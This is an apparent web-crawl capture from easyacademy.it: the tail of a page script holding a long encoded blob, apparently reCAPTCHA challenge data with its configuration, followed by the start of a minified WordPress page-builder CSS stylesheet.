8KNw54dclzCjsKBwoV8DUkIQsO7wpjDpS3Dt8OWw6QNdzHCm0F0w48GwrtMLsOxLynDmnfDmsOJwrQxw6ttOT/[base64]/DlcOFwrfCli/CjcOewpTClMKMwppDHjDCnMKoAsOwD23DuMKiwr/CuGw1wrPDqUJ9wo/CgAEqwqfDosO2wqRmw6lGwqXDicKJGcOnwrvCpQFfw70Mwrx9w4TCqMKDw5AUw61pK8O/OSDDtlDDssO/wqcCw6oZwqcew6QJNSB2C8KRNsKzwp8dFn/CtHPDmcOKEF85VcOqAnV4w4Ikw7TDlMOhw5fCjMKqF8KsZ8OVSFPDmMKpKcOyw7HCjcOaNsOywrvCnHrDgHvDuSbDjDsuDcKeMsOXWD/Dl8KiCnwVwp/[base64]/DksK6XmojSwvCncOHe8K/w7rDqUPDnh7DkMO5wrHCsBd9KcKAwrPCrCDCgWnCp8K7wr3Dh8OBaUp1OHvDj3cMbB0FMMODwprDrHNtS2lnRQ/[base64]/Z2DDjsKPw7TCmCPCu8KXOsOXXMOCE2FpZlgnw4FLw5IXw6fCpkPCjVZ1AsOyOW7DjW4HQcOmw7jCm0UxwpDCiR5rRknCh2bDoB9nw5dJKsOtVDRPw6kFLxlxwoPChxLDhsObw6FUNcOCWMOeFMOjw6wYGMOAw5bDiMOkccKsw4bCssOSKX3DrMKBwqU/FkXCkijCuDEbS8Khb3tiwobDp0jCtMKgSXfCqktgw6JNwqvCi8Kcwp/[base64]/w5V1wp1XEcOVwrHDv8KDdQ8sw73Dk8KqADnChVzCqMOWCRrDhDF7JV1bw5zCuW7DtgHDsRUtV1rDoDbCkkFLfQIrw4HDgsOhSkjDrHtRCjJsZsOhwq/Cs2Vrw4IMw7Yjw4NhwpbCrsKOEgPDtsKDwokWwqDDtGssw4FJBnxUV27ChlTCvXwQw6coVMOXPxE2w4PCksOQwqvDgA0PQMO7w49Mam8HwqLCpMKcwoLDqMOjw4DCoMORw5HCosKbeilNwo3CjRNdERbCs8OwDsK+w5/Dj8Obw41ww6bCmsK2wqPCrcKbLk7Coxcsw6LCk0nDsXPDmMOEwqUMZsKPVsOCOVfChSsgw67CjcKmwpAiw73DtcK+wo3DqlE8AMOiwp/DjMKdw71vVcOmdm/CpsOBIwTDu8KXc8KmdXJSeFF1w74/[base64]/wqLDp2/Cs1XCncKMF1Fhwq9lE1fCp8Oiw4PCs2LDn33DlMOmJgJhwrwPw7odYz0QLip5eHtXUsKMBsOzDMKEw5DCuC3DgsO7w7NYSj9rOXvCsXwgw4XCj8Omw6DCnlUhwojCsgxkw5PDgiZIw74gQMKawqxUPsKnwqg/TShKwpnDhGQpW2EWIcKaw6Z7ExIKCsOCV3LDvcO2DWvCkcOYBMO7OAPDncKAw7ggEMKgw6pxwqbDoX57wrHCg0PDmFnCgsKGw4LCgjNnCMOUwp4JdjvDk8KxDjc0w4MLJ8OOQSc/acOcwp4veMKEw5nDpHfCg8O9wrFxw5olEMO0w6t/[base64]/Dl3Biw4PChzvCsA/CgGN9w5bClMK2wq3DtRVnwoQ/w4E0D8KewobCo8OkwoTDosO8c18AwrLCvcKxLjjDjMO6w7w7w6DDusKBw7JJcVLDq8KMPT/CrcKvwqg+VQ5Ow5lEI8Kjw63DhsO5KWEYwogkQ8O/wr9TBwNDw7x8bkzDqcKEagHDgTMXcsOIw6jDssO+w4DDrsOAw5h3w4vDqcK+wo8cw43DpsKwwojCo8OZBSYfw77Dk8Okw5PDun9MHBdGw6nDr8OsAEnDhnfDkcO2a0XDvsOtRMKDw7jDssO/wpjDhsKPwph9w4MGw7Nfw53DmH7CmXLDj3/[base64]/CplDDpQZYw7HCkyPCm8KgPl9bw7XDhcKIPVbCrcOaw7lHARnDhUTDoMOlwrTClzoJwpbCnkzCicOUw5YGwr4Yw6LDkAhfJcKmw7fDs1ACFsKFScKNIzbDosKkVDjCg8KGwrAzwocQYATCvsOrw7ASTcOuw706PsOiY8OWHsOQPDZww5k2wp9kw7/ClFXDs0vDocOHwq/CgsOiBMKJw63DpRHDscO6d8OhfncrPSASFMKlwqPCs18lw6/[base64]/DicKiwq81NMKADQUhwpQCwqAXPRDDlQE6woMaw6RJw5nCoVDCul9Hw5bCjiULDVLCp0lLw67CpG/DoSnDjsKLXXQtw5XChETDoivDvMKmw5nDk8KAw5NDwrwBHTzCsj4/w57DusOwE8KWwrTDg8K+woMCKcO+MsKcw7BKw6kteQkJeUrDo8O8w6TCoFrCqWPCq2jDnDV/[base64]/CqsKFfisbw7AOwqTCoFDCmsO6dMOCIgnDrcOdwqp8w6YQw4HDinvDpGxYwoUBczHCjBwOEcKbwq3Cu2tCwq7CusO9HXE0w6TDrsONw6vCp8KZYUdNwrkxwqrCk2YhYh3DsTfCmsOsw7XCghhVfsKaPcOPw5vDvm3Cnk/ChcKNI1A2w61JPVbDqMOPf8OYw7fDkWzCucKDw6w/WH5kw4fChcKmwpo+w4fDmV3DgHjDv2lqw5vCsMKxworDgcKWw4XCjxUhw60ZXcKeOUrCvBnDjkgJwqIKPT86KcK1wrFrUVsSQ1XCrw/[base64]/CjDkrQwsLNnnCi8KyVcOrwrcgUsKUEcOEEAJsccKncx8Pw4FSw70nPsOqEcKuw7vCvH/ChFBZEsKIw67DgTtaJ8KtCMOXKWA2wqzDs8OjOHnCqcKZw6IycTfDpcKOw6t4SMKjdBDDt19swqxfwp3DiMOAQsOxwqrCr8O7wr/Cvy1Gw47Ci8K9Ox3Dr8O2w7QiBMKmEBM+LMKBbcOqwobDm3szfMOqWMOxw73CoxjCh8OLLcOmCjjCuMO1DcKgw4o7fCgDa8KAHMOaw4PCucO8wqtvK8KjTcOsw45zw4zDv8KqJhXDhyg4wqtDVGpXw6HCizjCs8OqPABgwrNdMQnDucKtwpHCq8Kuw7fCqcKdwq/CrjESwpvDkEDDo8Ozw5M4RirDhcKAwr/CqMK4w7hnwovDrg4KTWDDoTvCmw19QkLCvy8FwqzDvAQFHcOjMkVIfcKYwpzDiMObwrHDgUA/WcKzC8KqJsOnw5w2NsKnAMKiwqzDk2/CgcOpwqccwrLCkDkXKHvCksOSwp58NWYhw79Jw78gQMK9w53CgHgww6UWFiLCq8KmwrZhw6bDgMK/YcKBXmxmISZwfMO/[base64]/w4FpYsKNT3XDkcOVw7zCrcK+w6dIDMKzdMKMw5vCkDlJAcOOw5rDsMKNwr8gwqHDhAc2c8K8OWE/D8Ohw6QyGcKwesKLWVHCp2oHCcKYWnbDqsO0PwTCksKyw4PDm8KiEsOWwqLDs2TCv8KJw4vDti3CkW7Dj8OiS8OFw4cfWB58wqE6NjE0w7/CnsKUw6XDs8KHwqfDgsKbwoNoYMO7w53CisOYw7YzbxPDnzwYBUVrwp5swp1PwpXCm37Dg0kjEQDDh8OPcEfCrCDCtsK4ECTDiMK+w6fDo8O7fE94f2dMAcOIw5UuCUDCnidUw5jDjmpYw49ywp3DoMOnKsOEw4/[base64]/DsMKywqHCrw/Cq311w4fCrcKMXMORPS7DsUjDqUPCuMKlYw4PDk3CqF/DlsKHwrFHaHdcw5bDggoaQX/CjVDDhxIrWyXDgMKGbsOsVD5/[base64]/[base64]/DkMKrEyrDj8Kjw4UiE8OgD8K1wq/[base64]/Dm2cGw512AEQjw4nDssOUwoHCmG5NZMOZw67CrcK+bsOQQ8OzWTsKw4NLw4TCl8KBw4jChMOWDMObwoBjwoYPRcK/wrjCiUxnQMOzB8O0wr1PDFDDrn3DpAfDq1LCs8Okw7h6w7rCsMOzw71ITQrCoT3DpjZtw5ocSGTCjwrCrsK6w5deK1sqw4vCisKqw4HCqMKxEyMdw4sKwp1HAj9SfcKZVRnDtcO0w7DCu8KKw4LDgsOdw6nCtDbCnsOMLSzCoSkEG0hPwozDisObfMKJDMK1CU/[base64]/A8OQYcKUw6smYlfDrTPCg0/CgsO6eRJMaxUzw5vDoVlkBcKPwrB3wqBdwrPDsFrCqcOcDcKdb8KnDsOywqkbwqQpdEEYEkhZwoIOw6I9w6A+LjHDrcKqfcONwoZaw4/CucKFw6rCqEBGwr/Dh8KTNsKxwqnCgcKsD1PCs23DtcKGwpnDvsKab8O/RzzCu8KPwqvDsCDCp8ObHRDDp8KVUAMaw7Iuwq3Dr07DqyzDvsKEw5USKVvDrRXDkcKYesO4d8K0UsO7QH7DhVpKwrpGbMOeSkF9RgAawpLCpsK0TXDDicOBwrjDt8KRZ0oZejTDosOOF8O0cxouAmlBwp/[base64]/w6jDl0tyPcOqwoLDrsKfwppRw6PCsw5AJmNLDsK1McKsw7cQwop5VMK8cVxKwqzCulLDgm7CjMK/w6/[base64]/CnGTCr8OPe8OHbcKtEcOIRcOzLMKhNixTQyPCmsKOVcO4wpcSHiUvBMOcwrVMJcK2PMOaDMKgwqjDr8OuwrkCTsOmNCbCgxLDuWfCrE3Cvm9uwohIYVEGA8KkwpnCtCXDkBRUw4/DrljDkMOUWcKhwrJPwqHDr8K7wo4zwrvDicKlw5pQwotYwrbDnMKDw4fCuzfChCfDmsKjLhjCgsKSV8Odwq/CtwvCksKOw4sOLMKYw6pKC8OPfsO4wq04K8OXw6XDhsOzVC/CqX/DpH0XwqgKTWRgNgPCrXzCpcOTXApnw7Q/wrtew7TDo8KHw7cFJ8KHw7ZswowXwqrCtCzDhX3CrsKUw53DtV3CqsKdwpDCqQPDh8OsV8KUGizCvxTCpXfDpMOOKnEBwrPDk8Oyw6xzVg5lw5TDnlHDpcKqVhHCu8Oew6jCmMKawr7CgcKjwoU7wqXCuhjChyPCo3zDuMKgNEvDn8KjG8KsUcO/Elxdw6fCkwfDsDYTw6TCosOfwpsVEcK/JDJbE8Kpwp8WwofCmsOxOsKueQpXworDmUfDiHoYKyfDksOowoxPw4NXwpfCoFXCs8OBQ8O8wq4qEMOZHsO6w77DpzI1YcOhEETDvz7CtigSU8KxwrTDnGYETsKywplfEMKBSjnClMKgBsO0a8O8H3vCqMOfKMK/AyYWO3HDlMKxfMKBw4wtUGAzw7crYMKLw5nDusOQBsKLwo1nSUrCsU7DnVkKGMKLdcKJwpTDsSTDr8KBJ8OdASTChMOdHmMxZzzDmQLClcO0w6DDtijDl1tMw5NsZgMtFgFndsKxworDvTvCin/DmsOHw60QwqJzwosoScKOQ8OMw5VHLT87YnHDpnpDf8KQwqIDwqnCocOBacKPwqPCv8O/wovCnsOff8KAwox2UsOJw5LCgsOIw6PDvMOZw59lAsKcacKRw6rDusK3w4pfwr7DtcOZYB4AMxZCw6hbQVIZw64Fw5k2QDHCvsKiw6RUwqN0aBrCksO8Yw/CsxwrwpTCpsO+fQvDuz9TwqTDu8O6wp/DlMKqw4BRwo4IFBdTLcKiwqjDr1DCvkV2cRXDtMOCXsOUwp3DkcKOw47Du8K0w5DCp1MFwo1jXMOqQsODwoTCpHAcwokbYMKSOcOKw6HDjsOqwpN+CsOUwq0ZLMO9VQVBw5/CtcOwwozDli0mSE5ie8KowpjDvhldw6U7fsOmwrwxUcKUw7LDo0wRwpxZwop5wp8GwrfCgEXDisKcDgHCg2vDt8OcUm7CpMKzQj/CpcOtX2IVw5fCkFzDsMOUWsK+bAjCoMKFw7rCrcKTwprDggcDSX8BZsKkDgpkwpVSYsKbw4NgKH47w4bCoi85JDtvw63DgcOsHsO/w6VOw751w54kwo/DpFtPHBlwDDRyM0nCpsOiRSkUHlPDoF3DuzTDhsOzEwdNHGgJf8KFwq/Dr1xPGgA1wojCnMOZMsOfw5IhQMOBI3I9JADCicKAFyjCoGN+SsKmw77DgcKvEcKZJ8OgLA3CsMOuwpjDnWLDv2VlaMK8wqvDqMOJw4V8wptdw5vCjhLDsxxAWcOHwp/[base64]/[base64]/DgMKCIE9OczdVW8OVFwk/w4h1f8KFw45Fw7LCnF41wpnDksKMwprDiMOCFMOEVCUhGjobbQfDjMOmJmN0EsK8MnjCjsKOw6DDilEPw63CtcO2WSMuwokdY8K8XsKzeB/[base64]/CrWYrFsKoSzbCuGLDn0TDnF9xw5xSCEzDhcKqwrbDj8KLecK0JsK2RcKLQMK9RyIGw4ReUggew5/CkMOxJWbDtsK8EcK2wqwKwoBya8OtwprCv8KhC8O0RX3DtMKbXi1JGRDCkQk1wq4AwpfCscOBe8KldMKrw45rwocMGnxlMC/[base64]/Dv3XDgMK4wrDCsMObw7ZrGUnCkhXDuElJVcO6woPDqCDDu33CoXk2QMOuwpQGEQowa8K4wrkaw4nCrsOuw6ctwovDnABlwrjCrhHDoMK3w61YPmPCjSfCgn7CoznCuMOLwrwJwqbDki1QJsKBQArDpRR1ECTCsjLDu8O2wrnCs8OMwpjDghbCnVsaAcOlwo/Cj8O5Y8Kfw55jwoLDusKowpRXwohIwrBTKMO0wrJKdsOqwoc5w7NTSMKmw5Jow4TDk3VfwrrDuMK2LkzCtjRFLh3ChsOMbMOTw4nCuMOwwo8fCVTDucOQwpvCkMKieMKhFlnCtVN2w6Fww7DCgsKgwp/DvsKqdcKjw7xTw6AhwobCjMO1SWM+YFtVw5FwwqxHwo3CisKbw4/DpQXDp2LDj8KuCRzDjsKBbcOzV8KmHMKQRC3DksO6wqwCw4fCnHdnRAfCl8ORw6RwDcKcaBTCihzDrGRowqR6CABCwrMMTcOjNl3CuiPCo8Onw4tzwrd8w5TCo27CpMKQwoQ7wphzwq9UwocvRSrCucKmwoEyA8KSQcOjwp4AdStNGRwoAMKEw4wYw4TDqFQVwr/DpUUXI8KzI8K1L8KsfsKsw6QIFsOhwpoywoLDonpawq8mMMK0wqEeGhRDwok6NzXDqm9lwp18I8Olw7rCscK6EmVBw49gFjvDvyzDl8KJw74swp1HwpHDiEnCiMKew4TDvcKmIBMpwqvCrHrClcK3RnXCmcKIGcOvwrnCkBnCksObFsKtJGLDnlRvwqLDqsOLb8Orwr/DsMORw6fDtA8pw5/CiRsZwqANwrEMwrvDvsKoMEzCsgtMYXYQPWMSA8ORw6NyAMOKw7A5w6HCo8OQRcOcwqZQCSslw4tDAU1uw5suG8OvBEMdw6bDj8KTwpMPV8OmQ8OAw53CnMKhw7diwqDDrsKFG8O4wo/CuX/CuQQ+D8OcEzvCpj/Ct0IlTlzCkcK9wo0Rw656VcO2TwDDgcOPw4DDhsOuYU7DscKTwqVmwo1UMlZrP8OHRg99woLCiMOTaDQYaH5jA8K1VsOUQRDCtj4sXMO4FsK7bX0Uw6rDpMK5QcOmw4UQdH3CuG9HSRnCusOdw4/CuDvDhwnDp1nCq8OzEDFPUMKWFQlEwrsiwpDCpMOLPMKbbsKFJxBQwqnCqHgIO8Kxw7fCn8KACsKmw5HDiMO3enMABMOTF8OZwqXCnyvDkMKzU0TCs8OoZX3Dg8OjaAs1w55rwp8/w5zCvFrDtMOYw7Mve8OFMcOdNMK3ZMOAQMOWRMKhEsO2woUwwo98wrQ+wptUdMK+U2HCrsK2RCZhQzVqKMKSZsOsPcOwwpRWZk/Cu2jCknHDscOaw7dCHz7DgsKtwpjCrMOqwpTDrsOjw5NdTcKbJBEGwpHDi8OtXi7Cq3VsZ8KGKWXCvMK7wpB6C8KPwrt4w4LDtMOsFwoVw7nCu8K6Inhqw5/CjjLDonbDg8OlW8OnYCE3w6XDhT/CswvCszo9wrFbGcKFwr3DggIdwrNawr1zGsOqwps3PSvDoTvDk8KdwpNZNMKcw4pAw6Bhwqd+w79XwrEswpzCtsKWF2nCmnxkw5QXwr7DvW/DnFF4w59lwqBnw6oWwqvDiRwOMsKeWsOow7LCh8Ouw51iwrrDsMOdwo3DunE2wrsiwr/[base64]/CkT0hw7DDoxxLwqTDtsKNwqTCkcKSdcOHwpDCpkvCrw7Co2F5w6XDtlzCvcOQPngbXMOcw4fDmC9dKELDq8OoEMOHwqfDvyHCo8OzE8KCKVpnc8Kdf8O4agsYYMOWccKgwp/CmsOfwrjCuBEbw69Jw4nCkcObAMKsRcKnEMOBAsOBQMK0w6/DjWTCj2rCtndjJsKuw7TCncO4woHDvsK/eMOFwrzDuUwiNzfCn3jDvTZhOMKhwoTDnCvDr3USF8O0wqt4w6B3XTvDsVI2T8ODwq7ChcOmw4lDdcKED8KLw7F7wp8uwq/DkMKbw40DRhLCksKmwoxRwrk3HcOaV8Ohw7rDowkfTcOBKsKGw63DoMOxUj4qw6PDvgzDgBXDi1A4Em1/IzbCnMOcISY1woXChknCjUrCjMKYwr3CisKzKAvDjwDCghwyVDHCiAHCkQDCg8K1Si/DtcKCw5zDl0Z7w7NFw6TCoBTCu8K0QcOxw47DtsK5w77CpDM4wrvDhzhwwp7CjsO9worCvGFBwqLChV3CiMKZDcKIwqbCkE4jwqZXZEbCm8KEwoYswplnf0Vkw7HClmdwwr9dwpvDpVcaBidQw4MwwrzCvF0yw5p5w6fCrVbDtsO4OsOXw5/DtMKhT8O4w6MhG8K/w7gww7UFw4HDuMOqKFIgwprCtMOawosVw4PCrS3Do8KVMAzCmANjwp7DmsKOw5Rkw5lKQsK9fRdrHkVLY8KrRcKOwr1PfzHCmcKJV1/CvcODwojDmMO+w5EdVcKqAMKzCcO9RlM8w78FTyfDqMKwwpkPw4U3SCJpw7LDlDrDg8Olw4NSwohZRMOMH8KPwq8ywrItwr3DgTbDmMK/MAZiwp7DrxvCqWbCi0PDsnfDqFXCn8OEwrJ/WMO2T1hhNsKXFcKyMTVHDlTCijHDisOsw5vClAILwq46b1kiw4Q8wqpNwr7CqEnCu3Rvw7AuQ0/Cm8K3w6HCtcKtN1h5f8KROlcrwoYsR8OOV8OVWMKswq8/w6zDksKCwpFzw6BySMKqw6/Cvz/DgBVjw7bCq8ODZsKxwqcxJ2vCoifCtsK5TcO4AcK5EVjDoG8XKsO+w6vCtsOcw41/w5TCgMOgPMOrPGl7JcKjEwp0SnjDg8OFw5QxwpjDuSLDtcOGW8KHw4c6YsKbw5HDisK2GzbDmm3CjMKnKcOgw6zCrBvCgAIMRMOkdMKOwr/DiTHDnsK/wq3CvcKFwpskLRTCu8O+PUEqc8Khwpkfw5ohwqnCn3RDwqcowrHCuxcpfFQyInDCrcOCfsKHei5Jw5VpaMOswoR1E8Kewp4ZwrPDlmE/HMK0KnpnZMORbmjCklDCssOJUybDhDI1wrdocDxBw4nDhFHCvVFaTXgIw7fCjW92wrNawqlTw7ZOD8KTw4/DjVrDi8O+w5/Dk8Opw74OBsOYwqwkw5gpwoFHX8OnOMOUw4DDgsKqw5PDq0/[base64]/[base64]/wqLDtlhUw7FswrRsHcOvw7cbYwvCqcKwwqNewo0Qb8OBMsKhwq9DwqRYw6V5w7bCtirDk8OVaV7Dgzdww5jDosOdw65QJSXCn8KYw4EvwqN/UGTCgDMuwp3Cp1g6w7A0w47CtUzDvMKiR0U7wp0RwowPb8OMw7pKw5DDpcKMDigzd2RYRzJeNDHDqsO1JHxrw7rDlMOWw4rDqMO/w5Z+w6rCrMOFw6rCmsOdVXtRw5tEG8KPw7/DlxbDhMOcw508wopJPcOAJ8K0QUHDgcKLwrjDkEs3bwd4w6E+S8KRw57DucOnZk92w4YKCMOfcgHDj8KYwpRJMMOIcx/DrsKUHcOeDFo8U8KuHCNdLyUxwpbDicOwM8KRwrJJfiDCjmDCh8KRZysywqEiI8OULyfDqcKAEzgaw4nCm8K9LVF9bsKew4FPcyMhDMK6Yg3Cvm/Dn2lnZUPDsBQ5w4Juwqc2ChgpeWjCkcOlw7RXeMO/CwdHCsKad31ZwpsAwoHDgkBMQyzDrDrDhMKlHsKbwrvCiFxpf8OOwqwMaMKZDz3ChkU8YzUqAnfDs8O1w5vDs8OZw4jCoMKSBsKqXHwIw5/Cq2VNwrRqQcKxOW7ChcOrw4zCicOewpXDgsOJLcKNI8O4w4bCmjDDuMKZw7daOmpgwo7DrMOhXsO1JsK5MMK/wqw/OEwwBx9kZ0rDpynDqHjCpcKtwp3CokXDvsOIZ8KleMOxNhlBwp5IEBUnwpMWwpXCo8Ofwpg3Z1DDpMO7wrPCnEbDpcOBwrhNQsKhwoMzDMKddhfCnyd8wrZDGUrDmyDCtwbDrcKvE8OcVmjDnMK5w6/DiG5uwpvCisOiwp3DpcO/AsKUelxPM8O4w4RqOmvDpwDDiAHDkcK8KQAzwqlCJyxnfsO7wpPDq8OMQ3bCvRQ2SCgIJ3/Dt1IVGhnDtlXDlR9XGGfCm8OCwrrDksKowprCjU04w5XCo8KWwrs9BMO+ScKGwpcrw5IrwpbDscO1wr4FGXtsDMKMCz8Dwr9Wwp1teRFRbEzCmVfCuMONwpY/Pi0zwpfCq8KCw6o3w6HCvsO4w51HdMKTYSHDgwUAVknDhXDDoMO6w70MwroOKChlw4TCkxthQGFge8KLw6TDkRfCisOsOcOEBzp/eDrCqBbCs8OKw5zCnCnCl8KTLMK0wr0Kw4nDs8Oww5hOF8O1PcOHw6TClAVvFwXDqHHCvFXDn8K7JcKuASh6w4VZDg3CrcKRHcODw4tvwo9Rw4dew6TCiMKCwpTCrzozDUjCkMOlw6LDgcKMwq3Dphc/[base64]/DosKKb8OQIMOtwoLCjsOFFMO6w6/[base64]/DtgjCjcO+w7jCucOCXhhdZMKFwo0OwqTChcKKwovDvy/DtsKJwr8yaMO8w7F9EsK7wr1wa8KBUsKfw5RdHsKpJcOhwrHDjUMTw4JswqYTwpEtGsOUw5Row7w0w5Bbwp/CmcObwqFUO1LDnsOVw6ohVMKlw55Hw7k4w63CiznCnTppw5HCkMOvw6xzw5ArIcKCA8Kaw5TCrhbCrXfDu1DDg8KbcMOwccKDF8KlKMOqwo5dwozCuMO3w5jDp8O3w4/DkMO2TSAtwrx4csOAWjbDmsKBbFnDoGQMVcK3NcKSX8KPw7hRwpMmw5VYw7ZLG04AcAbCs3EXw5nDg8KMfAjDtxnDkcO8wrA/wprCiVfDgcKAG8ODAEA5CMO2FsKtM2DCqmzCs1tiXcKsw4TDicKmwrDDgSvDtsObw47CuV/CtyUQwqMXwqVKwpAuw5HCvsO7w67Dm8KUwqN5fmAeEVLDocOfwoAMCcKNaD9UwqY7w6LCocKlw5UQwohBwo3CgsKiw6zCncKPwpYHf3HCu3jCrjlrwokJw4c/[base64]/Ds8O2VQDCvT5Iw6NQOsOXwrbDhkHDscOfdibCusOnbmbCkMO8HybChzvDlGsnbMOQw58jw6rDrR/[base64]/ZTwVw6pwwrBwXMOvw6oQTiVEEcOTQ8OWw5zCoAHDgcOPwp3Cm1TDpzvDjsOOBcOUwqBOB8KGecKwNE/[base64]/CmRInezMbw43ClsKdV8K5w5UkGMOlwoZ3bT7CpEbCpU91wrZww6bCliTCnsKQwrzDllzDuw7Dr2grBMO2L8OlwqMEEnHCpcKfb8KEwp3CjEw2w6HCk8OtIAp7wp4BUMKkw4YXw7LDmj/CvVnDg3bChyZgw58FDzXCtC7DrcOtw5hudw/CnsKcZCUqwofDt8KwwofDvjJHQcKEwoppwqUWYsOROcOOSMKbwoM1FsOdB8OoY8KlwpjCrMK/RAoSWBVfC1hfwpdow6nDmsKENcOKVVbDtsK9PRs4HMO3WcOUw5fCo8KyUDJEwrvCrl7DjUPCmMOAwrfCqkcBw7d+MhTCmDnDj8KDwqV9HRomPwTDhlnCvx7DmMKEcsKmwq3CjzUBw4/CosKtdMK/G8OcwptGF8OVHlMFNsOEw4ZAJ35oCcO5w7t4TGRVw5fDoEtcw6rDmcKMMcO7USPDvWQNGnvDhAwEIMK0fcOnJMK7w5TDgsKkAQ94YMO+dhnDosK/wro+eFBGE8OsDTlkwpbDisKEX8KZPMKOw7PDrcO3GsK8eMK3w6rCrcOuwrJLw53CpVsuaiV4QMKOeMKQN1zDkcOGw4NZRho/w4fCrcKaUMK0akLCs8O9S1tewpkldcK4KcOUwr4hw5sDGcO4w71fwrEUwovDuMOWGRkGOsOzTyvCgnDChsOLwqxswqZTwrUCw4jDlMOxw73CknTDgw3DqMKgSMKwHQlUYknDohvDuMK7CH97QitcCjnCrTlRJ3EIw5fDkMKIe8KeWRBTw57CmSfDsyrDusO/wrDCqU8yYMOcw6gBXsK/HFHCuFHDs8KxwoBmw6zDjSjCh8OyTFU4wqDDgMK9UsKSAcO4wqHCiFXDrGB2DFLCvsK0wrLCpsK3RSnDnMOrwo/CiXVeRljDqsOiG8KeeWnDusKLO8OPKVnDhcOCAMKVbgPDn8O8b8Odw61xw4JYwqTCjMOjGsK9w4k1w5VULGrCtcO1XsOZwq7CtsOrw51gw4vClMOQe1wOwoLDhsO8wpgJw5fDpsKmw6QcwovCkiDDv34yABdAwo8TwpfCgnnCpxXCm3xhNlIqQMKaHcK/[base64]/[base64]/[base64]/Dk0kOX0QgwrMawrQow5bCnmnDosKew6zDlDkOJzs0wopAJgchWBzCgcOMcsKSNlBjMhPDoMKnZXzDk8KQbUDDisOSAcOXwo9lwpAZVwnCjMKIwr/[base64]/[base64]/CpcKowodtMMO2aMKsw6scw7TCu21wUCxZO8OnAFXCv8OWfnpBw7PDj8OZw5FXPTrCrCXDnsOGJcO+cCrCnRAEw6AlDnPDoMOZXcOXM1hlIsKzFHYXwooaw5fDmMO5cxXDo15aw6TDsMOvwpcGw7PDksOmwqTDrW/DuDtVwojCjsOhwqQ3WX9pw519w5wbw5fDpWofUWPClXjDtTl0ACgwLcOSbzcIwolIXAM5YTLDlhkHworDm8K5w646BgLDsWk9wr80w6LCtGdOfcKbZxldwq1cFcO9w49Sw6/CrEQbwpPDusOEMDjDkgLDmD02w5MfFsKiwpkCwp3Co8Kuw5bCtmAaPcKOVsKtaSPCh1DDusKtw7M4W8O9w7psFsKFwoUZwr5BPMONH0vDrBbCqcKyDXMOwo1sCjXClABqwqDCosOCXMKIe8OzIMKnw5fCl8ONwr1Qw5t/HgnDkFBdU2VVw59vdcKiw5wHwq3DjAcaJsORDCpBWMOUwq3DqThRwqVILl/DgirChCnCl2jDssKIR8K6wqh7Kj1qwoAgw7d3wpFERE/[base64]/Ch8O8e8O0NzVVS8KhB8Krw7jCg8Obw55Hb33CgsOGwpdWTsKRw5jDllbDlhBgwqQrw6I2wojCj3Zjw5jDtlDDvcOdXxcuNmgpw4/DjUN0w7JEPwQXdToWwoFfw6fCiTLDnDvDiXtHw6Arw5E2wrFeWcKXcE/Dsk3CiMKQw4tpSVEtwrnDsy4RfsK1UsK8G8KoG1gmc8KQGWsIwp4pwqYeU8KQwrTDlsKsYsO/w7XDmW96KVrCgHbDp8KDY07DoMORYQVnPMOBwoUvCUnDm1XDp2bDhMKPAFfDscORwrsDIQJNUQbCphnCi8OGNXdrwq1VLAvDvMK9w653w407WcKjw5oIw5bCs8K4w59UEU5hET7CnMKnQjHDlcKfw7nCisK0w5QBAMKKcTZ6Ux7CicOzwrpud1/CgsK/w45wZQVswrNpE2LDl1bCsW89w5nDpynCnMKeHcK8w70ow40Adm8DBwlfw6/DvDVBw6HCnizCtzZDayjCmMOKTULCkcO1ZMOewpARwqXCkm5FwrxGw60cw5HCksOGMU/CosKjwrXDvAzDhcOxw7/CisKtGsKhw7PDqSYVFMORwpJfXH4DwqrDszvDnwtcBGbCrDnCvAx4A8OdKzEQwpIzw5txwoXCjTvDkhHCicOgS3IKS8O+Vw3DgC0KKnkzwo/DjsOKIQ1CdcKMXsOvw74+wrXDpcO+w4ZcYR0UJWdqFsOENcKOW8OYWQDDkl/[base64]/Q8OOwocqw4NQRW7CqF7DhRVRahzCtHTDhcKcHmjDqllgw5XCoMOOw7TDj0ZYw7oLKGLCmzd3w5PDiMOFLMO3ewURKUTCnAvCvcOpwqjCkMOWw47DmMKOwrUnw63CuMOuAUJ4wr9nwofClUrDvsO8w4J0bMOrw48WVsKvw71PwrYAGVzDoMKvKMK+\x22],null,[\x22conf\x22,null,\x226Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.easyacademy.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22T1+oCOQtOzDHZeUZ+JgfwRbrtv4+ZAGSHAQdlLNk6mc\\u003d\x22,1,0,null,1,1768567811128,0,0,[96],null,[47],\x22RC-LB_pMyY2AVLpdA\x22,null,null,null,null,null,\x220dAFcWeA6T9qMfHEoj7SpK-D-Le-6xVumZuOGEOpG9jEef-RZjJn0vdyMz5I97MGki0w068nnefnLdPwxp15hu8kKxCNEPz8VW-Q\x22,1768650611240]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.easyacademy.it/wp-content/plugins/op-builder/public/assets/cache/page-12365.css?ver=15d0edf1d540e5137a023d5111670d56
body_size: 533475
content:
body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.opf_funnel-template-op_builder_blank,body.page-template-op_builder_blank,body.post-template-op_builder_blank{font-family:'IBM Plex Sans',sans-serif}body.opf_funnel-template-op_builder_blank h1,body.opf_funnel-template-op_builder_blank h2,body.opf_funnel-template-op_builder_blank h3,body.opf_funnel-template-op_builder_blank h4,body.opf_funnel-template-op_builder_blank h5,body.opf_funnel-template-op_builder_blank h6,body.page-template-op_builder_blank h1,body.page-template-op_builder_blank h2,body.page-template-op_builder_blank h3,body.page-template-op_builder_blank h4,body.page-template-op_builder_blank h5,body.page-template-op_builder_blank h6,body.post-template-op_builder_blank h1,body.post-template-op_builder_blank h2,body.post-template-op_builder_blank h3,body.post-template-op_builder_blank h4,body.post-template-op_builder_blank h5,body.post-template-op_builder_blank h6{font-family:Poppins,sans-serif}#op3-designer-element{overflow-x:hidden}img{max-width:100%;height:auto}[data-op3-contenteditable] [style*=";color:"] a,[data-op3-contenteditable] [style*="; color:"] a,[data-op3-contenteditable] [style^="color:"] a{color:inherit!important}[data-op3-contenteditable] [style*=";background-clip:text;"] *,[data-op3-contenteditable] 